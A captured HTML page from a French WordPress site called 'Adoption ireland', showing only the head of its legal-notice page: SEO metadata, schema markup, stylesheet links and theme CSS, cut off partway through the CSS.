

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adoptionireland.com/mentions-legales/
body_size: 25893
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - Adoption ireland</title><link rel="stylesheet" href="https://www.adoptionireland.com/wp-content/cache/fonts/1/google-fonts/css/f/b/9/d876f8db9708f5d1f0a12986540d0.css" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C900%7CSyne%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CSyncopate%3A700%7CAbril%20Fatface%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CPlayfair%20Display%3A400&display=swap"/>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Adoption ireland" />
	<meta property="og:url" content="https://www.adoptionireland.com/mentions-legales/" />
	<meta property="og:site_name" content="Adoption ireland" />
	<meta property="article:modified_time" content="2022-11-14T09:34:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.adoptionireland.com/mentions-legales/","url":"https://www.adoptionireland.com/mentions-legales/","name":"Mentions Légales - Adoption ireland","isPartOf":{"@id":"https://www.adoptionireland.com/#website"},"datePublished":"2022-08-31T15:40:36+00:00","dateModified":"2022-11-14T09:34:53+00:00","breadcrumb":{"@id":"https://www.adoptionireland.com/mentions-legales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.adoptionireland.com/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.adoptionireland.com/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.adoptionireland.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://www.adoptionireland.com/#website","url":"https://www.adoptionireland.com/","name":"Adoption ireland","description":"Les nouvelles du jour","publisher":{"@id":"https://www.adoptionireland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adoptionireland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.adoptionireland.com/#organization","name":"Adoption ireland","url":"https://www.adoptionireland.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.adoptionireland.com/#/schema/logo/image/","url":"https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png","contentUrl":"https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png","width":250,"height":55,"caption":"Adoption ireland"},"image":{"@id":"https://www.adoptionireland.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Adoption ireland</title>


<link rel="alternate" type="application/rss+xml" title="Adoption ireland &raquo; Flux" href="https://www.adoptionireland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adoption ireland &raquo; Flux des commentaires" href="https://www.adoptionireland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adoption ireland &raquo; Mentions Légales Flux des commentaires" href="https://www.adoptionireland.com/mentions-legales/feed/" />
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1737794477' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-a91e7907-5670-4067-926f-dc23b0be152e)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-5ccdc7a9-8ea7-43a4-b2d7-91dc57fd69bd)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-550fb32f-d16b-4be8-a804-b5d8705e2088)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-ffc689f0-7eb6-4bd9-9544-8282b9f56f9e)}.kubio-shape-two-circles{background-image:var(--wpr-bg-1458f515-f68b-4dc2-b198-b4ce48df100d)}.kubio-shape-circles-2{background-image:var(--wpr-bg-680e79ae-c292-47e2-8093-dca9fb2b1b74)}.kubio-shape-circles-3{background-image:var(--wpr-bg-4e7e9e06-148a-44d7-81d5-a2a0a060af24)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-b1baecb6-9de4-4841-b754-ba563e903788)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-49b20dd0-e3ab-4967-80db-cf1e725352b5)}.kubio-shape-waves{background-image:var(--wpr-bg-f915371b-c522-4126-bf08-fd7eac3c038e)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-b8d93ce2-bf93-495b-86b4-83752e1670b2)}.kubio-shape-dots{background-image:var(--wpr-bg-41c0e27d-5e4d-4079-98b8-da0cd58c5685)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-7f77fb0a-5121-403c-83c6-2aa2b183395c)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-3512e309-1572-4a11-9238-3583a7671413)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-aebbe263-263b-4f65-a546-7941a6e9b457)}.kubio-shape-doodle{background-image:var(--wpr-bg-79528306-d6ad-4b29-813b-83a34b8baf9f)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-1946263d-596a-4a94-adb0-a534272724cc)}.kubio-shape-grain{background-image:var(--wpr-bg-27657985-642b-4be2-bb8c-a1c13125e1df)}.kubio-shape-poly1{background-image:var(--wpr-bg-995b11f6-e911-40ce-900b-0b352696fcc3)}.kubio-shape-poly2{background-image:var(--wpr-bg-d425e993-23b4-47a1-a161-00403e6e424e)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-799c7751-af6a-4912-877e-5c14486554c8)}

:root { --kubio-color-1:208,181,118;--kubio-color-2:247,150,59;--kubio-color-3:120,145,206;--kubio-color-4:150,150,166;--kubio-color-5:255,252,250;--kubio-color-6:30,24,10;--kubio-color-1-variant-1:207,201,187;--kubio-color-1-variant-2:208,181,118;--kubio-color-1-variant-3:207,160,48;--kubio-color-1-variant-4:122,107,69;--kubio-color-1-variant-5:37,33,21;--kubio-color-2-variant-1:246,234,223;--kubio-color-2-variant-2:246,192,141;--kubio-color-2-variant-3:247,150,59;--kubio-color-2-variant-4:161,98,38;--kubio-color-2-variant-5:76,46,18;--kubio-color-3-variant-1:188,193,205;--kubio-color-3-variant-2:120,145,206;--kubio-color-3-variant-3:51,96,205;--kubio-color-3-variant-4:70,85,120;--kubio-color-3-variant-5:20,25,35;--kubio-color-4-variant-1:226,226,250;--kubio-color-4-variant-2:150,150,166;--kubio-color-4-variant-3:94,94,165;--kubio-color-4-variant-4:39,39,165;--kubio-color-4-variant-5:73,73,80;--kubio-color-5-variant-1:255,252,250;--kubio-color-5-variant-2:255,201,165;--kubio-color-5-variant-3:169,167,166;--kubio-color-5-variant-4:255,150,80;--kubio-color-5-variant-5:84,83,83;--kubio-color-6-variant-1:199,160,66;--kubio-color-6-variant-2:114,91,38;--kubio-color-6-variant-3:29,29,29;--kubio-color-6-variant-4:29,26,19;--kubio-color-6-variant-5:30,24,10 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-4ND1DhBoOjF-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;}#kubio .style-4ND1DhBoOjF-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-SSuBbbO2pgN-container{background-color:rgba(var(--kubio-color-5),1);}#kubio .style-mYeZT3ezmd4-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-mYeZT3ezmd4-container{height:auto;min-height:unset;}#kubio .style-vfHXVIemZqJ-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-vfHXVIemZqJ-container .kubio-logo-image{max-height:70px;}#kubio .style-vfHXVIemZqJ-image{max-height:70px;}#kubio .style-vfHXVIemZqJ-text{font-weight:600;font-size:18px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-6),1);}#kubio .style-FMcn36Q0qMh-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-FMcn36Q0qMh-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-FMcn36Q0qMh-inner{text-align:right;}#kubio .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);height:1px;}#kubio .style-Wvx6Oln6ZSt-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-Wvx6Oln6ZSt-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  > ul > li > a{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-Wvx6Oln6ZSt-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-M_VszhZ0k5B-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-M_VszhZ0k5B-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-M_VszhZ0k5B-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-Xcu8mDAKNNd-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-Xcu8mDAKNNd-container{height:auto;min-height:unset;}#kubio .style-cy_SMZ0fzNt-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-cy_SMZ0fzNt-container .kubio-logo-image{max-height:70px;}#kubio .style-cy_SMZ0fzNt-image{max-height:70px;}#kubio .style-cy_SMZ0fzNt-text{font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-j8El8nT1LuW-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-j8El8nT1LuW-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-j8El8nT1LuW-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-j8El8nT1LuW-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-j8El8nT1LuW-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-j8El8nT1LuW-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-j8El8nT1LuW-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-j8El8nT1LuW-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-dUo4Qnpt4jR-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-dUo4Qnpt4jR-container{height:auto;min-height:unset;}#kubio .style-pkwADvdSwZ2-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-V51SZRpYrcr-outer{background-image:var(--wpr-bg-4fcd1a3f-680e-44ef-8f3c-4ef43d4f3525);background-size:cover;background-position:50% 55%;background-attachment:scroll;background-repeat:no-repeat;padding-top:100px;padding-bottom:150px;height:auto;min-height:unset;border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-V51SZRpYrcr-outer h1,#kubio .style-V51SZRpYrcr-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer h2,#kubio .style-V51SZRpYrcr-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer h3,#kubio .style-V51SZRpYrcr-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer h4,#kubio .style-V51SZRpYrcr-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer h5,#kubio .style-V51SZRpYrcr-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer h6,#kubio .style-V51SZRpYrcr-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-V51SZRpYrcr-outer,#kubio .style-V51SZRpYrcr-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-V51SZRpYrcr-outer p,#kubio .style-V51SZRpYrcr-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-SqJnjWuLEtF-inner{text-align:left;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-SqJnjWuLEtF-container{height:auto;min-height:unset;}#kubio p.wp-block.style-7KNNiJlDSB3-container,#kubio h1.wp-block.style-7KNNiJlDSB3-container,#kubio h2.wp-block.style-7KNNiJlDSB3-container,#kubio h3.wp-block.style-7KNNiJlDSB3-container,#kubio h4.wp-block.style-7KNNiJlDSB3-container,#kubio h5.wp-block.style-7KNNiJlDSB3-container,#kubio h6.wp-block.style-7KNNiJlDSB3-container{color:rgba(var(--kubio-color-6),1);}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{font-weight:500;}#kubio .style-JQW7Hgmq1T-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-JQW7Hgmq1T-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-JQW7Hgmq1T-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-JQW7Hgmq1T-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:black;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-2),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-2),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-JQW7Hgmq1T-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-JQW7Hgmq1T-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-13-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-22-container{width:41.36%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Abril Fatface,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:3em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:2.3em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.8em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.4em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:0.9em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Poppins,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] 